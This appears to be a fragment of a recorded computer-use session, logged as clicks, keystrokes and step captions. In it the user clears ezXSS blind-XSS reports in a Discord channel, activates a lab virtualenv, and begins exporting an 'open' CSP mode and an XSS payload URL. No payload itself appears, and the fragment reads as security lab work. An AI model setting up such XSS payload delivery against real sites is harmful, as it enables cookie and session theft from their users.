
type("cd blin")

key("Right")
key("Return")
type("clear")
key("Return")
type("ls")
key("Return")

left_click_drag(402, 45, 382, 41)

left_click(112, 281)

Step: In Discord, decline the new audio device and open the #hbxss channel
left_click(771, 552)

left_click(564, 315)
left_click(143, 76)
scroll(393, 213, "up", 10)

scroll(523, 295, "down", 2)
Step: Delete ezXSS Reports #47 and #48 and open the actions for Report #49
right_click(871, 293)

left_click(927, 380)
left_click(655, 441)

right_click(875, 203)
left_click(902, 387)

left_click(641, 443)
right_click(867, 199)
Step: Finish deleting Report #49, then activate the lab's .venv and list the folder
left_click(894, 388)
left_click(667, 443)

left_click(34, 263)

type("ls -la")
key("Return")

key("Up")
key("Down")
type("so")

key("Return")
type("ls")
key("Return")

type("ls -")

type("la")
key("Return")

type("ex")
Step: Export CSP_MODE as open and EZXSS_SCRIPT as the hxss payload URL
key("Right")
key("Return")

type("export E")
